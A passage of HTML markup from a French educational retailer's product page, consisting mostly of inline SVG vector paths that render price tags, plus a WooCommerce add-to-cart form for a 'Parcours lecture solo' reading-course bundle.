118.857C204.967 117.973 204.542 116.757 204.542 115.21C204.542 113.622 204.938 112.374 205.729 111.466C206.52 110.558 207.607 110.104 208.99 110.104C210.273 110.104 211.286 110.493 212.031 111.272C212.775 112.052 213.147 113.124 213.147 114.489V115.605H206.669C206.698 116.549 206.953 117.275 207.434 117.785C207.914 118.289 208.591 118.541 209.464 118.541C210.038 118.541 210.572 118.488 211.064 118.383C211.562 118.271 212.095 118.09 212.663 117.838V119.517C212.159 119.757 211.65 119.927 211.134 120.026C210.618 120.126 210.03 120.176 209.367 120.176ZM208.99 111.668C208.333 111.668 207.806 111.876 207.407 112.292C207.015 112.708 206.781 113.314 206.704 114.111H211.116C211.105 113.309 210.911 112.702 210.536 112.292C210.161 111.876 209.646 111.668 208.99 111.668ZM222.744 117.231C222.744 118.181 222.398 118.91 221.707 119.42C221.015 119.924 220.025 120.176 218.736 120.176C217.441 120.176 216.401 119.979 215.616 119.587V117.803C216.758 118.33 217.822 118.594 218.806 118.594C220.078 118.594 220.713 118.21 220.713 117.442C220.713 117.196 220.643 116.991 220.502 116.827C220.362 116.663 220.13 116.493 219.808 116.317C219.486 116.142 219.038 115.942 218.463 115.72C217.344 115.286 216.585 114.853 216.187 114.419C215.794 113.985 215.598 113.423 215.598 112.731C215.598 111.899 215.932 111.255 216.6 110.798C217.274 110.335 218.188 110.104 219.342 110.104C220.485 110.104 221.566 110.335 222.585 110.798L221.918 112.354C220.869 111.92 219.987 111.703 219.272 111.703C218.182 111.703 217.637 112.014 217.637 112.635C217.637 112.939 217.778 113.197 218.059 113.408C218.346 113.619 218.967 113.909 219.922 114.278C220.725 114.589 221.308 114.873 221.671 115.131C222.035 115.389 222.304 115.688 222.48 116.027C222.656 116.361 222.744 116.763 222.744 117.231ZM77.1986 145V132.15H79.2991V143.198H84.7396V145H77.1986ZM89.5201 145H87.4547V135.279H89.5201V145ZM87.3316 132.704C87.3316 132.335 87.4313 132.051 87.6305 131.852C87.8355 131.652 88.1256 131.553 88.5006 131.553C88.8639 131.553 89.1451 131.652 89.3443 131.852C89.5494 132.051 89.652 132.335 89.652 132.704C89.652 133.056 89.5494 133.334 89.3443 133.539C89.1451 133.738 88.8639 133.838 88.5006 133.838C88.1256 133.838 87.8355 133.738 87.6305 133.539C87.4313 133.334 87.3316 133.056 87.3316 132.704ZM95.4169 145L91.7255 135.279H93.9052L95.8827 140.931C96.2225 141.88 96.4276 142.647 96.4979 143.233H96.5682C96.621 142.812 96.8261 142.044 97.1835 140.931L99.161 135.279H101.358L97.6493 145H95.4169ZM108.486 135.104C108.902 135.104 109.244 135.133 109.514 135.191L109.312 137.116C109.019 137.046 108.714 137.011 108.398 137.011C107.571 137.011 106.901 137.28 106.385 137.819C105.875 138.358 105.62 139.059 105.62 139.92V145H103.555V135.279H105.172L105.444 136.993H105.55C105.872 136.413 106.291 135.953 106.807 135.613C107.328 135.273 107.888 135.104 108.486 135.104ZM116.289 145.176C114.778 145.176 113.594 144.736 112.739 143.857C111.889 142.973 111.464 141.757 111.464 140.21C111.464 138.622 111.86 137.374 112.651 136.466C113.442 135.558 114.529 135.104 115.912 135.104C117.195 135.104 118.208 135.493 118.953 136.272C119.697 137.052 120.069 138.124 120.069 139.489V140.605H113.591C113.621 141.549 113.875 142.275 114.356 142.785C114.836 143.289 115.513 143.541 116.386 143.541C116.96 143.541 117.494 143.488 117.986 143.383C118.484 143.271 119.017 143.09 119.585 142.838V144.517C119.081 144.757 118.572 144.927 118.056 145.026C117.54 145.126 116.952 145.176 116.289 145.176ZM115.912 136.668C115.255 136.668 114.728 136.876 114.33 137.292C113.937 137.708 113.703 138.314 113.626 139.111H118.039C118.027 138.309 117.833 137.702 117.458 137.292C117.083 136.876 116.568 136.668 115.912 136.668ZM126.757 143.506C127.26 143.506 127.764 143.427 128.268 143.269V144.824C128.04 144.924 127.744 145.006 127.381 145.07C127.023 145.141 126.651 145.176 126.264 145.176C124.307 145.176 123.329 144.145 123.329 142.082V136.844H122.002V135.93L123.426 135.174L124.129 133.117H125.403V135.279H128.172V136.844H125.403V142.047C125.403 142.545 125.526 142.914 125.772 143.154C126.024 143.389 126.352 143.506 126.757 143.506ZM141.266 145.176C140.035 145.176 139.08 144.733 138.401 143.849H138.278C138.36 144.669 138.401 145.167 138.401 145.343V149.324H136.335V135.279H138.005C138.052 135.461 138.149 135.895 138.295 136.58H138.401C139.045 135.596 140.012 135.104 141.301 135.104C142.514 135.104 143.457 135.543 144.131 136.422C144.811 137.301 145.151 138.534 145.151 140.122C145.151 141.71 144.805 142.949 144.114 143.84C143.428 144.73 142.479 145.176 141.266 145.176ZM140.765 136.791C139.945 136.791 139.344 137.031 138.963 137.512C138.588 137.992 138.401 138.76 138.401 139.814V140.122C138.401 141.306 138.588 142.164 138.963 142.697C139.338 143.225 139.95 143.488 140.8 143.488C141.515 143.488 142.066 143.195 142.452 142.609C142.839 142.023 143.033 141.188 143.033 140.104C143.033 139.015 142.839 138.191 142.452 137.635C142.072 137.072 141.509 136.791 140.765 136.791ZM154.352 145L153.939 143.646H153.869C153.4 144.238 152.928 144.643 152.454 144.859C151.979 145.07 151.37 145.176 150.626 145.176C149.67 145.176 148.923 144.918 148.384 144.402C147.851 143.887 147.585 143.157 147.585 142.214C147.585 141.212 147.957 140.456 148.701 139.946C149.445 139.437 150.579 139.158 152.102 139.111L153.781 139.059V138.54C153.781 137.919 153.634 137.456 153.341 137.151C153.054 136.841 152.606 136.686 151.997 136.686C151.499 136.686 151.021 136.759 150.564 136.905C150.107 137.052 149.668 137.225 149.246 137.424L148.578 135.947C149.105 135.672 149.682 135.464 150.309 135.323C150.936 135.177 151.528 135.104 152.085 135.104C153.321 135.104 154.253 135.373 154.879 135.912C155.512 136.451 155.829 137.298 155.829 138.452V145H154.352ZM151.276 143.594C152.026 143.594 152.627 143.386 153.078 142.97C153.535 142.548 153.763 141.959 153.763 141.203V140.359L152.515 140.412C151.543 140.447 150.834 140.611 150.388 140.904C149.949 141.191 149.729 141.634 149.729 142.231C149.729 142.665 149.858 143.002 150.116 143.242C150.374 143.477 150.76 143.594 151.276 143.594ZM164.362 145.176C163.132 145.176 162.177 144.733 161.497 143.849H161.374C161.456 144.669 161.497 145.167 161.497 145.343V149.324H159.431V135.279H161.101C161.148 135.461 161.245 135.895 161.391 136.58H161.497C162.141 135.596 163.108 135.104 164.397 135.104C165.61 135.104 166.554 135.543 167.227 136.422C167.907 137.301 168.247 138.534 168.247 140.122C168.247 141.71 167.901 142.949 167.21 143.84C166.524 144.73 165.575 145.176 164.362 145.176ZM163.861 136.791C163.041 136.791 162.44 137.031 162.059 137.512C161.684 137.992 161.497 138.76 161.497 139.814V140.122C161.497 141.306 161.684 142.164 162.059 142.697C162.434 143.225 163.047 143.488 163.896 143.488C164.611 143.488 165.162 143.195 165.549 142.609C165.935 142.023 166.129 141.188 166.129 140.104C166.129 139.015 165.935 138.191 165.549 137.635C165.168 137.072 164.605 136.791 163.861 136.791ZM173.432 145H171.366V135.279H173.432V145ZM171.243 132.704C171.243 132.335 171.343 132.051 171.542 131.852C171.747 131.652 172.037 131.553 172.412 131.553C172.776 131.553 173.057 131.652 173.256 131.852C173.461 132.051 173.564 132.335 173.564 132.704C173.564 133.056 173.461 133.334 173.256 133.539C173.057 133.738 172.776 133.838 172.412 133.838C172.037 133.838 171.747 133.738 171.542 133.539C171.343 133.334 171.243 133.056 171.243 132.704ZM181.359 145.176C179.847 145.176 178.663 144.736 177.808 143.857C176.958 142.973 176.534 141.757 176.534 140.21C176.534 138.622 176.929 137.374 177.72 136.466C178.511 135.558 179.598 135.104 180.981 135.104C182.264 135.104 183.278 135.493 184.022 136.272C184.766 137.052 185.138 138.124 185.138 139.489V140.605H178.661C178.69 141.549 178.945 142.275 179.425 142.785C179.906 143.289 180.582 143.541 181.455 143.541C182.03 143.541 182.563 143.488 183.055 143.383C183.553 143.271 184.086 143.09 184.655 142.838V144.517C184.151 144.757 183.641 144.927 183.125 145.026C182.61 145.126 182.021 145.176 181.359 145.176ZM180.981 136.668C180.325 136.668 179.797 136.876 179.399 137.292C179.006 137.708 178.772 138.314 178.696 139.111H183.108C183.096 138.309 182.903 137.702 182.528 137.292C182.153 136.876 181.637 136.668 180.981 136.668ZM193.135 135.104C193.551 135.104 193.894 135.133 194.164 135.191L193.962 137.116C193.669 137.046 193.364 137.011 193.048 137.011C192.221 137.011 191.55 137.28 191.035 137.819C190.525 138.358 190.27 139.059 190.27 139.92V145H188.205V135.279H189.822L190.094 136.993H190.2C190.522 136.413 190.941 135.953 191.457 135.613C191.978 135.273 192.538 135.104 193.135 135.104Z" fill="#4D4D67"/>
<path d="M90.4518 170H81.7418V168.436L85.0553 165.104C86.0338 164.103 86.6813 163.394 86.9977 162.978C87.3199 162.556 87.5543 162.16 87.7008 161.791C87.8473 161.422 87.9205 161.026 87.9205 160.604C87.9205 160.024 87.7447 159.567 87.3932 159.233C87.0475 158.899 86.567 158.732 85.9518 158.732C85.4596 158.732 84.982 158.823 84.5191 159.005C84.0621 159.187 83.5318 159.515 82.9283 159.989L81.8121 158.627C82.527 158.023 83.2213 157.596 83.8951 157.344C84.5689 157.092 85.2867 156.966 86.0484 156.966C87.2438 156.966 88.2018 157.279 88.9225 157.906C89.6432 158.527 90.0035 159.365 90.0035 160.42C90.0035 161 89.898 161.551 89.6871 162.072C89.482 162.594 89.1627 163.133 88.7291 163.689C88.3014 164.24 87.5865 164.987 86.5846 165.931L84.3521 168.093V168.181H90.4518V170ZM102.746 170.176C101.276 170.176 100.156 169.748 99.3888 168.893C98.6271 168.031 98.2463 166.798 98.2463 165.192C98.2463 163.558 98.6447 162.301 99.4416 161.422C100.244 160.543 101.402 160.104 102.913 160.104C103.939 160.104 104.861 160.294 105.682 160.675L105.058 162.336C104.185 161.996 103.464 161.826 102.896 161.826C101.214 161.826 100.373 162.942 100.373 165.175C100.373 166.265 100.581 167.085 100.997 167.636C101.419 168.181 102.034 168.453 102.843 168.453C103.763 168.453 104.633 168.225 105.453 167.768V169.569C105.084 169.786 104.689 169.941 104.267 170.035C103.851 170.129 103.344 170.176 102.746 170.176ZM117.081 165.122C117.081 166.71 116.673 167.949 115.859 168.84C115.044 169.73 113.911 170.176 112.457 170.176C111.549 170.176 110.747 169.971 110.049 169.561C109.352 169.15 108.816 168.562 108.441 167.794C108.066 167.026 107.878 166.136 107.878 165.122C107.878 163.546 108.283 162.315 109.091 161.431C109.9 160.546 111.039 160.104 112.51 160.104C113.916 160.104 115.03 160.558 115.85 161.466C116.67 162.368 117.081 163.587 117.081 165.122ZM110.005 165.122C110.005 167.366 110.834 168.488 112.493 168.488C114.133 168.488 114.954 167.366 114.954 165.122C114.954 162.901 114.127 161.791 112.475 161.791C111.608 161.791 110.978 162.078 110.585 162.652C110.199 163.227 110.005 164.05 110.005 165.122ZM126.264 170L125.851 168.646H125.781C125.312 169.238 124.841 169.643 124.366 169.859C123.891 170.07 123.282 170.176 122.538 170.176C121.583 170.176 120.836 169.918 120.297 169.402C119.763 168.887 119.497 168.157 119.497 167.214C119.497 166.212 119.869 165.456 120.613 164.946C121.357 164.437 122.491 164.158 124.014 164.111L125.693 164.059V163.54C125.693 162.919 125.547 162.456 125.254 162.151C124.967 161.841 124.518 161.686 123.909 161.686C123.411 161.686 122.933 161.759 122.476 161.905C122.019 162.052 121.58 162.225 121.158 162.424L120.49 160.947C121.017 160.672 121.594 160.464 122.221 160.323C122.848 160.177 123.44 160.104 123.997 160.104C125.233 160.104 126.165 160.373 126.792 160.912C127.425 161.451 127.741 162.298 127.741 163.452V170H126.264ZM123.188 168.594C123.938 168.594 124.539 168.386 124.99 167.97C125.447 167.548 125.676 166.959 125.676 166.203V165.359L124.427 165.412C123.455 165.447 122.746 165.611 122.301 165.904C121.861 166.191 121.641 166.634 121.641 167.231C121.641 167.665 121.77 168.002 122.028 168.242C122.286 168.477 122.673 168.594 123.188 168.594ZM135.264 170.176C133.793 170.176 132.674 169.748 131.906 168.893C131.145 168.031 130.764 166.798 130.764 165.192C130.764 163.558 131.162 162.301 131.959 161.422C132.762 160.543 133.919 160.104 135.431 160.104C136.456 160.104 137.379 160.294 138.199 160.675L137.575 162.336C136.702 161.996 135.981 161.826 135.413 161.826C133.731 161.826 132.891 162.942 132.891 165.175C132.891 166.265 133.099 167.085 133.515 167.636C133.937 168.181 134.552 168.453 135.36 168.453C136.28 168.453 137.15 168.225 137.971 167.768V169.569C137.602 169.786 137.206 169.941 136.784 170.035C136.368 170.129 135.861 170.176 135.264 170.176ZM149.528 170H147.453V164.023C147.453 163.273 147.301 162.714 146.996 162.345C146.698 161.976 146.22 161.791 145.564 161.791C144.697 161.791 144.058 162.052 143.648 162.573C143.243 163.089 143.041 163.956 143.041 165.175V170H140.976V156.324H143.041V159.796C143.041 160.353 143.006 160.947 142.936 161.58H143.068C143.349 161.111 143.739 160.748 144.237 160.49C144.741 160.232 145.326 160.104 145.994 160.104C148.35 160.104 149.528 161.29 149.528 163.663V170ZM155.187 170H153.122V160.279H155.187V170ZM152.999 157.704C152.999 157.335 153.098 157.051 153.297 156.852C153.503 156.652 153.793 156.553 154.168 156.553C154.531 156.553 154.812 156.652 155.011 156.852C155.216 157.051 155.319 157.335 155.319 157.704C155.319 158.056 155.216 158.334 155.011 158.539C154.812 158.738 154.531 158.838 154.168 158.838C153.793 158.838 153.503 158.738 153.297 158.539C153.098 158.334 152.999 158.056 152.999 157.704ZM167.421 170H165.347V164.023C165.347 163.273 165.194 162.714 164.889 162.345C164.591 161.976 164.113 161.791 163.457 161.791C162.584 161.791 161.945 162.049 161.541 162.564C161.137 163.08 160.934 163.944 160.934 165.157V170H158.869V160.279H160.486L160.776 161.554H160.882C161.175 161.091 161.591 160.733 162.13 160.481C162.669 160.229 163.266 160.104 163.923 160.104C166.255 160.104 167.421 161.29 167.421 163.663V170ZM179.224 160.279V161.413L177.563 161.721C177.715 161.926 177.841 162.178 177.941 162.477C178.04 162.775 178.09 163.092 178.09 163.426C178.09 164.428 177.744 165.216 177.053 165.79C176.361 166.364 175.409 166.651 174.196 166.651C173.886 166.651 173.605 166.628 173.353 166.581C172.907 166.856 172.685 167.179 172.685 167.548C172.685 167.771 172.787 167.938 172.992 168.049C173.203 168.16 173.587 168.216 174.144 168.216H175.84C176.912 168.216 177.727 168.444 178.283 168.901C178.84 169.358 179.118 170.018 179.118 170.879C179.118 171.98 178.664 172.83 177.756 173.428C176.848 174.025 175.535 174.324 173.818 174.324C172.494 174.324 171.484 174.09 170.786 173.621C170.089 173.152 169.74 172.484 169.74 171.617C169.74 171.02 169.928 170.516 170.303 170.105C170.684 169.701 171.214 169.42 171.894 169.262C171.618 169.145 171.39 168.957 171.208 168.699C171.032 168.436 170.944 168.16 170.944 167.873C170.944 167.51 171.047 167.202 171.252 166.95C171.457 166.698 171.762 166.449 172.166 166.203C171.662 165.986 171.252 165.635 170.936 165.148C170.625 164.656 170.47 164.082 170.47 163.426C170.47 162.371 170.801 161.554 171.463 160.974C172.131 160.394 173.08 160.104 174.311 160.104C174.586 160.104 174.873 160.124 175.172 160.165C175.477 160.2 175.705 160.238 175.858 160.279H179.224ZM171.586 171.512C171.586 171.957 171.785 172.3 172.184 172.54C172.588 172.78 173.153 172.9 173.88 172.9C175.005 172.9 175.843 172.739 176.394 172.417C176.944 172.095 177.22 171.667 177.22 171.134C177.22 170.712 177.068 170.41 176.763 170.229C176.464 170.053 175.904 169.965 175.084 169.965H173.52C172.928 169.965 172.456 170.103 172.105 170.378C171.759 170.659 171.586 171.037 171.586 171.512ZM172.474 163.426C172.474 164.035 172.629 164.504 172.94 164.832C173.256 165.16 173.707 165.324 174.293 165.324C175.488 165.324 176.086 164.686 176.086 163.408C176.086 162.775 175.937 162.289 175.638 161.949C175.345 161.604 174.897 161.431 174.293 161.431C173.695 161.431 173.241 161.601 172.931 161.94C172.626 162.28 172.474 162.775 172.474 163.426ZM188.285 167.231C188.285 168.181 187.939 168.91 187.247 169.42C186.556 169.924 185.566 170.176 184.277 170.176C182.982 170.176 181.942 169.979 181.157 169.587V167.803C182.299 168.33 183.363 168.594 184.347 168.594C185.619 168.594 186.254 168.21 186.254 167.442C186.254 167.196 186.184 166.991 186.043 166.827C185.903 166.663 185.671 166.493 185.349 166.317C185.027 166.142 184.579 165.942 184.004 165.72C182.885 165.286 182.126 164.853 181.728 164.419C181.335 163.985 181.139 163.423 181.139 162.731C181.139 161.899 181.473 161.255 182.141 160.798C182.815 160.335 183.729 160.104 184.883 160.104C186.026 160.104 187.107 160.335 188.126 160.798L187.458 162.354C186.41 161.92 185.528 161.703 184.813 161.703C183.723 161.703 183.178 162.014 183.178 162.635C183.178 162.939 183.319 163.197 183.6 163.408C183.887 163.619 184.508 163.909 185.463 164.278C186.266 164.589 186.849 164.873 187.212 165.131C187.576 165.389 187.845 165.688 188.021 166.027C188.197 166.361 188.285 166.763 188.285 167.231Z" fill="#D4D3DF"/>
<line x1="71.9922" y1="164.992" x2="197.992" y2="164.008" stroke="#D4D3DF" stroke-width="2" stroke-linecap="round"/>
<path d="M45.7166 232H42.2742V218.172C42.2742 216.521 42.3133 215.213 42.3914 214.246C42.1668 214.48 41.8885 214.739 41.5564 215.022C41.2342 215.306 40.1404 216.204 38.2752 217.718L36.5467 215.535L42.8455 210.584H45.7166V232ZM61.1842 210.306C63.2154 210.306 64.8219 210.774 66.0035 211.712C67.1852 212.64 67.776 213.885 67.776 215.447C67.776 217.645 66.4576 219.393 63.8209 220.691C65.5006 221.531 66.692 222.415 67.3951 223.343C68.108 224.271 68.4645 225.306 68.4645 226.448C68.4645 228.216 67.815 229.632 66.5162 230.696C65.2174 231.761 63.4596 232.293 61.2428 232.293C58.9186 232.293 57.1168 231.795 55.8375 230.799C54.5582 229.803 53.9186 228.392 53.9186 226.565C53.9186 225.374 54.2506 224.305 54.9146 223.357C55.5885 222.4 56.6871 221.551 58.2105 220.809C56.902 220.027 55.9693 219.202 55.4127 218.333C54.8561 217.464 54.5777 216.487 54.5777 215.403C54.5777 213.851 55.1881 212.615 56.4088 211.697C57.6295 210.77 59.2213 210.306 61.1842 210.306ZM57.2145 226.448C57.2145 227.464 57.5709 228.255 58.2838 228.821C58.9967 229.378 59.9635 229.656 61.1842 229.656C62.4439 229.656 63.4205 229.368 64.1139 228.792C64.817 228.206 65.1686 227.415 65.1686 226.419C65.1686 225.628 64.8463 224.905 64.2018 224.251C63.5572 223.597 62.5807 222.991 61.2721 222.435L60.8473 222.244C59.5582 222.811 58.6305 223.436 58.0641 224.119C57.4977 224.793 57.2145 225.569 57.2145 226.448ZM61.1549 212.957C60.1783 212.957 59.3922 213.201 58.7965 213.689C58.2008 214.168 57.9029 214.822 57.9029 215.652C57.9029 216.16 58.0104 216.614 58.2252 217.015C58.44 217.415 58.7525 217.781 59.1627 218.113C59.5729 218.436 60.2662 218.826 61.2428 219.285C62.4146 218.768 63.2398 218.226 63.7184 217.659C64.2066 217.083 64.4508 216.414 64.4508 215.652C64.4508 214.822 64.148 214.168 63.5426 213.689C62.9469 213.201 62.151 212.957 61.1549 212.957ZM86.7738 219.725C86.7738 223.943 85.9242 227.093 84.225 229.173C82.5258 231.253 79.9672 232.293 76.5492 232.293C75.2504 232.293 74.3178 232.215 73.7514 232.059V229.173C74.6205 229.417 75.4945 229.539 76.3734 229.539C78.6977 229.539 80.4311 228.914 81.5736 227.664C82.7162 226.414 83.3412 224.451 83.4486 221.775H83.2729C82.6967 222.654 81.9984 223.289 81.1781 223.68C80.3676 224.07 79.4154 224.266 78.3217 224.266C76.4272 224.266 74.9379 223.675 73.8539 222.493C72.7699 221.312 72.2279 219.69 72.2279 217.63C72.2279 215.394 72.8529 213.616 74.1029 212.298C75.3627 210.97 77.0766 210.306 79.2445 210.306C80.768 210.306 82.0961 210.677 83.2289 211.419C84.3617 212.161 85.2357 213.24 85.851 214.656C86.4662 216.062 86.7738 217.752 86.7738 219.725ZM79.3031 213.162C78.1117 213.162 77.1986 213.553 76.5639 214.334C75.9291 215.105 75.6117 216.194 75.6117 217.601C75.6117 218.821 75.9047 219.783 76.4906 220.486C77.0863 221.18 77.9848 221.526 79.1859 221.526C80.348 221.526 81.3246 221.18 82.1156 220.486C82.9066 219.793 83.3022 218.982 83.3022 218.055C83.3022 217.186 83.1313 216.375 82.7895 215.623C82.4574 214.861 81.9887 214.261 81.3832 213.821C80.7777 213.382 80.0844 213.162 79.3031 213.162ZM101.011 213.279C99.634 213.279 98.5061 213.689 97.6271 214.51C96.758 215.33 96.177 216.57 95.884 218.23H102.564V220.486H95.6643L95.635 221.146V221.951L95.6643 222.522H101.641V224.764H95.9133C96.5383 227.811 98.3156 229.334 101.245 229.334C102.642 229.334 104.072 229.031 105.537 228.426V231.399C104.258 231.995 102.769 232.293 101.07 232.293C98.716 232.293 96.802 231.648 95.3273 230.359C93.8625 229.07 92.9055 227.205 92.4562 224.764H90.2297V222.522H92.2219L92.1926 221.98V221.438L92.2219 220.486H90.2297V218.23H92.427C92.798 215.779 93.7307 213.855 95.2248 212.459C96.7189 211.062 98.6477 210.364 101.011 210.364C102.964 210.364 104.712 210.794 106.255 211.653L105.025 214.393C103.521 213.65 102.183 213.279 101.011 213.279Z" fill="#D4D3DF"/>
<line x1="35" y1="222" x2="114" y2="222" stroke="#D4D3DF" stroke-width="2" stroke-linecap="round"/>
</svg>
</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0 et_pb_hide_input_quantity et_pb_hide_stock et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_center">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://sequoia-education.com/parcours-lecture/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b6ee44c651">quantité de Parcours lecture solo (parcours + livret)</label>
	<input
		type="number"
				id="quantity_696b6ee44c651"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4693" class="single_add_to_cart_button button alt">J&#039;en profite</button>

			</form>

	

				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_11  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="270" height="262" viewBox="0 0 270 262" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="270" height="262" rx="30" fill="white"/>
<path d="M164.815 232H160.289V219.607L160.333 217.571L160.406 215.345C159.654 216.097 159.132 216.59 158.839 216.824L156.378 218.802L154.195 216.077L161.095 210.584H164.815V232ZM186.098 215.374C186.098 216.712 185.693 217.85 184.882 218.787C184.072 219.725 182.934 220.369 181.469 220.721V220.809C183.198 221.023 184.506 221.551 185.395 222.391C186.284 223.221 186.728 224.344 186.728 225.76C186.728 227.82 185.981 229.427 184.487 230.579C182.993 231.722 180.859 232.293 178.086 232.293C175.761 232.293 173.701 231.907 171.904 231.136V227.283C172.734 227.703 173.647 228.045 174.643 228.309C175.639 228.572 176.626 228.704 177.602 228.704C179.096 228.704 180.2 228.45 180.913 227.942C181.626 227.435 181.982 226.619 181.982 225.496C181.982 224.49 181.572 223.777 180.752 223.357C179.931 222.938 178.623 222.728 176.826 222.728H175.2V219.256H176.855C178.515 219.256 179.726 219.041 180.488 218.611C181.259 218.172 181.645 217.425 181.645 216.37C181.645 214.749 180.629 213.938 178.598 213.938C177.895 213.938 177.177 214.056 176.445 214.29C175.722 214.524 174.917 214.93 174.028 215.506L171.933 212.386C173.886 210.979 176.215 210.276 178.921 210.276C181.137 210.276 182.885 210.726 184.165 211.624C185.454 212.522 186.098 213.772 186.098 215.374ZM205.184 219.725C205.184 223.943 204.295 227.093 202.518 229.173C200.741 231.253 198.05 232.293 194.447 232.293C193.177 232.293 192.215 232.225 191.561 232.088V228.455C192.381 228.66 193.241 228.763 194.139 228.763C195.653 228.763 196.898 228.543 197.874 228.104C198.851 227.654 199.598 226.956 200.116 226.009C200.633 225.052 200.931 223.738 201.009 222.068H200.833C200.267 222.986 199.613 223.631 198.871 224.002C198.128 224.373 197.201 224.559 196.087 224.559C194.222 224.559 192.752 223.963 191.678 222.771C190.604 221.57 190.067 219.905 190.067 217.776C190.067 215.481 190.716 213.67 192.015 212.342C193.324 211.004 195.101 210.335 197.347 210.335C198.929 210.335 200.311 210.706 201.493 211.448C202.684 212.19 203.597 213.27 204.232 214.686C204.867 216.092 205.184 217.771 205.184 219.725ZM197.435 213.968C196.497 213.968 195.765 214.29 195.238 214.935C194.71 215.579 194.447 216.507 194.447 217.718C194.447 218.753 194.686 219.573 195.164 220.179C195.643 220.784 196.371 221.087 197.347 221.087C198.265 221.087 199.051 220.789 199.705 220.193C200.36 219.588 200.687 218.895 200.687 218.113C200.687 216.951 200.379 215.97 199.764 215.169C199.159 214.368 198.382 213.968 197.435 213.968ZM219.201 214.056C218.01 214.056 217.029 214.402 216.257 215.096C215.486 215.779 214.987 216.775 214.763 218.084H220.666V220.662H214.543L214.514 221.175V221.863L214.543 222.347H219.743V224.954H214.792C215.29 227.327 216.858 228.514 219.494 228.514C220.891 228.514 222.234 228.235 223.523 227.679V231.429C222.39 232.005 220.959 232.293 219.231 232.293C216.838 232.293 214.87 231.644 213.327 230.345C211.784 229.046 210.813 227.249 210.412 224.954H208.405V222.347H210.134C210.095 222.122 210.075 221.819 210.075 221.438L210.105 220.662H208.405V218.084H210.354C210.715 215.721 211.687 213.855 213.269 212.488C214.851 211.111 216.828 210.423 219.201 210.423C221.037 210.423 222.756 210.823 224.358 211.624L222.922 215.022C222.248 214.72 221.618 214.485 221.032 214.319C220.446 214.144 219.836 214.056 219.201 214.056Z" fill="#00BA96"/>
<path d="M54.1258 232H39.6092V229.393L45.1316 223.841C46.7625 222.171 47.8416 220.989 48.3689 220.296C48.9061 219.593 49.2967 218.934 49.5408 218.318C49.785 217.703 49.907 217.044 49.907 216.341C49.907 215.374 49.6141 214.612 49.0281 214.056C48.452 213.499 47.6512 213.221 46.6258 213.221C45.8055 213.221 45.0096 213.372 44.2381 213.675C43.4764 213.978 42.5926 214.524 41.5867 215.315L39.7264 213.045C40.9178 212.039 42.075 211.326 43.198 210.906C44.3211 210.486 45.5174 210.276 46.7869 210.276C48.7791 210.276 50.3758 210.799 51.577 211.844C52.7781 212.879 53.3787 214.275 53.3787 216.033C53.3787 217 53.2029 217.918 52.8514 218.787C52.5096 219.656 51.9773 220.555 51.2547 221.482C50.5418 222.4 49.3504 223.646 47.6805 225.218L43.9598 228.821V228.968H54.1258V232ZM65.2135 218.626C67.3717 218.626 69.0807 219.197 70.3404 220.34C71.6002 221.482 72.2301 223.04 72.2301 225.013C72.2301 227.298 71.5123 229.085 70.0768 230.374C68.651 231.653 66.6197 232.293 63.983 232.293C61.5904 232.293 59.7105 231.907 58.3434 231.136V228.016C59.1344 228.465 60.0426 228.812 61.068 229.056C62.0934 229.3 63.0455 229.422 63.9244 229.422C65.4771 229.422 66.6588 229.075 67.4693 228.382C68.2799 227.688 68.6852 226.673 68.6852 225.335C68.6852 222.776 67.0543 221.497 63.7926 221.497C63.3336 221.497 62.7672 221.546 62.0934 221.644C61.4195 221.731 60.8287 221.834 60.3209 221.951L58.7828 221.043L59.6031 210.584H70.7359V213.646H62.6354L62.152 218.948C62.4938 218.89 62.9088 218.821 63.3971 218.743C63.8951 218.665 64.5006 218.626 65.2135 218.626ZM90.7738 219.725C90.7738 223.943 89.9242 227.093 88.225 229.173C86.5258 231.253 83.9672 232.293 80.5492 232.293C79.2504 232.293 78.3178 232.215 77.7514 232.059V229.173C78.6205 229.417 79.4945 229.539 80.3734 229.539C82.6977 229.539 84.4311 228.914 85.5736 227.664C86.7162 226.414 87.3412 224.451 87.4486 221.775H87.2729C86.6967 222.654 85.9984 223.289 85.1781 223.68C84.3676 224.07 83.4154 224.266 82.3217 224.266C80.4272 224.266 78.9379 223.675 77.8539 222.493C76.7699 221.312 76.2279 219.69 76.2279 217.63C76.2279 215.394 76.8529 213.616 78.1029 212.298C79.3627 210.97 81.0766 210.306 83.2445 210.306C84.768 210.306 86.0961 210.677 87.2289 211.419C88.3617 212.161 89.2357 213.24 89.851 214.656C90.4662 216.062 90.7738 217.752 90.7738 219.725ZM83.3031 213.162C82.1117 213.162 81.1986 213.553 80.5639 214.334C79.9291 215.105 79.6117 216.194 79.6117 217.601C79.6117 218.821 79.9047 219.783 80.4906 220.486C81.0863 221.18 81.9848 221.526 83.1859 221.526C84.348 221.526 85.3246 221.18 86.1156 220.486C86.9066 219.793 87.3022 218.982 87.3022 218.055C87.3022 217.186 87.1313 216.375 86.7895 215.623C86.4574 214.861 85.9887 214.261 85.3832 213.821C84.7777 213.382 84.0844 213.162 83.3031 213.162ZM105.011 213.279C103.634 213.279 102.506 213.689 101.627 214.51C100.758 215.33 100.177 216.57 99.884 218.23H106.564V220.486H99.6643L99.635 221.146V221.951L99.6643 222.522H105.641V224.764H99.9133C100.538 227.811 102.316 229.334 105.245 229.334C106.642 229.334 108.072 229.031 109.537 228.426V231.399C108.258 231.995 106.769 232.293 105.07 232.293C102.716 232.293 100.802 231.648 99.3273 230.359C97.8625 229.07 96.9055 227.205 96.4562 224.764H94.2297V222.522H96.2219L96.1926 221.98V221.438L96.2219 220.486H94.2297V218.23H96.427C96.798 215.779 97.7307 213.855 99.2248 212.459C100.719 211.062 102.648 210.364 105.011 210.364C106.964 210.364 108.712 210.794 110.255 211.653L109.025 214.393C107.521 213.65 106.183 213.279 105.011 